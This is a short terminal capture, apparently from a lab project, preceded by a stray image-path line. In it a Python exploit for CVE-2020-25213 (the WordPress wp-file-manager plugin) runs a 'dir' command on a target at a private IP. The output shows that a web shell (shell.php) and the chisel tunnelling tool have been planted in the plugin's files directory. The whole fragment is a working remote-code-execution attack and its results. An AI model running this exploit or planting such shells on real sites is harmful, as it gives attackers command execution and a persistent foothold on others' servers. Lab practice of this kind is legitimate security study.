 ❯ python exploit.py http://192.168.5.128/wordpress/ "dir"
Volume in drive C has no label.
Volume Serial Number is 22B3-C3B6
Directory of C:\xampp\htdocs\wordpress\wp-content\plugins\wp-file-manager\lib\files
04/20/2025 08:52 AM .
04/20/2025 08:52 AM ..
05/14/2020 08:21 AM 0 .gitkeep
05/14/2020 10:34 AM .quarantine
05/14/2020 10:34 AM .tmb
04/20/2025 04:33 AM .trash
04/20/2025 08:52 AM 18,753,024 chisel.exe
04/20/2025 08:52 AM 64 shell.php
3 File(s) 18,753,088 bytes
5 Dir(s) 38,143,606,784 bytes free
~/D/De/H/TC/Project/Python-exploit-CVE-2020-25213 on main ❯ base at 22:52:57